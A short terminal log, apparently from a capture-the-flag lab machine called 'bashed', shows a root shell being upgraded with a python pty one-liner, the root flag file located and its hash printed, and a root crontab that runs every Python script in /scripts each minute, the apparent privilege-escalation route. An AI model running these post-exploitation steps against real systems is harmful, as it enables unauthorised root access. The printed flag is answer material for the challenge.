 test.txt
# id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty;pty.spawn("/bin/bash")'
root@bashed:/scripts# find / -name root.txt -print 2>/dev/null
find / -name root.txt -print 2>/dev/null
/root/root.txt
root@bashed:/scripts# cat /root/root.txt
cat /root/root.txt
cc4f0afe3a1026d402ba10329674a8e2
root@bashed:/scripts# crontab -l
crontab -l
* * * * * cd /scripts; for f in *.py; do python "$f"; done
root@bashed:/scripts# ^[^A